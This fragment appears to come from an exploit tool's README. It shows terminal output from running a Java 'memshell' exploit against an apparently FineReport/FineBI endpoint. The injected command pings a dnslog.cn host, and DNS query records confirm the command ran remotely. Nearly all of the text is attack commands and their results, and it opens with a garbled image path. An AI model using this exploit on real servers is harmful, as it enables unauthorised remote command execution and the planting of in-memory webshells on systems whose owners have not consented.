 [+] Response code: 200
java -jar Finev10Memshell.jar -u http://192.168.31.78:37799/webroot/decision/r
emote/design/channel -c 'ping 1oond9.dnslog.cn'
[+] Target URL: http://192.168.31.78:37799/webroot/decision/remote/design/channel
[+] Target command: ping 1oond9.dnslog.cn
[+] Response code: 200
niko@nikodeMBP ~/tools/3Exp/OA
DNS Query Record IP Address Created Time
1oond9.dnslog.cn 183.246.14.13 2023-10-17 22:11:14
1oond9.dnslog.cn 183.246.14.22 2023-10-17 22:11:14
1oond9.dnslog.cn 112.17.46.26 2023-10-17 22:11:14